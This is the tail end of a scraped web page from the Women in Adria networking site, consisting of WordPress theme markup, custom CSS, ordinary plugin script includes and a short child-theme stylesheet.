*{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a444405649
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6d9d1e094d","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
